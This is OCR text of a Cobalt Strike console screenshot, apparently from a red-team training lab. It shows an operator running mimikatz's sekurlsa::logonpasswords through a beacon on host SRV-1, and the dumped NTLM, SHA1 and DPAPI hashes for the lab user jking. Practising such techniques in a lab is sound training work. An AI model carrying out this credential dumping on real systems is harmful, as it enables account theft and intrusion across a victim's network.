 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444
beacon> mimikatz sekurlsa::logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 788090 bytes
[+] received output:
Authentication Id : 0 ; 157992 (00000000:00026928)
Session : Interactive from 1
User Name : jking
Domain : DEV
Logon Server : DC-2
Logon Time : 8/1/2022 11:58:45 AM
SID : S-1-5-21-3263068140-2042698922-2891547269-1122
msv :
[00000003] Primary
* Username : jking
* Domain : DEV
* NTLM : 4ffd3eabdce2e158d923ddec72de979e
* SHA1 : b081158da72409badae7b849d12097f2fa02c119
* DPAPI : 4180363cf5b2faa2130098adcb3a1db4
tspkg :
wdigest :
* Username : jking
* Domain : DEV
* Password : (null)
kerberos :
* Username : jking
* Domain : DEV.CYBERBOTIC.IO
* Password : (null)
[SRV-1] bfarmer */5444 (x64)